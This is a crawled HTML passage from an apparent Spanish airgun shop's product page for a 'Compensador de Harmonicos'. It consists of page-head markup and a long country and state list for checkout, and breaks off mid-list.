

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos
body_size: 35707
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos"> 

  <title>Compensador de Harmonicos</title>
  <meta name="description" content="Compensador de Harmonicos">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc603.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera 